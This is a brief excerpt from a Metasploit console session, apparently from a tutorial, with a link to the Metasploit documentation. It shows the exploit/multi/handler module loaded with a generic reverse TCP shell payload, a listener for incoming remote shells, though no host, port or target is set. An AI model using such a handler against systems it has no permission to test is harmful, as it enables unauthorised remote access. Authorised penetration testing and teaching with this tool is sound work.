 Metasploit Documentation: https://docs.metasploit.com/
msf6 >
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) >